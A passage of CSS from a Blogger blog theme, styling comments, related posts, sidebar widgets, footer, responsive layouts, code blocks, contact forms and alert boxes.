margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead 